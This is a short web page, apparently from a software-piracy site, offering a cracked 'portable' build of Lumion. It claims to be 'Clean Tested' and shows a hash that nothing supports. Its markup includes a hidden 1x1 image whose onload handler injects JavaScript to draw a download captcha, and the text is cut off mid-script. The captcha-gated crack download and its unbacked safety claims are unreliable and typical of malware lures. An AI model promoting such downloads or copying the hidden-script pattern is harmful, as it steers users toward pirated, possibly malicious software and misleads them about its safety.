
Lumion Portable + Crack [Stable]
Clean Tested
Uncategorized
May 31, 2026
ITManager
Hash Check: 1083b617386aa83e38a0eceaa1747bcd
Last
Update: 2026-05-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)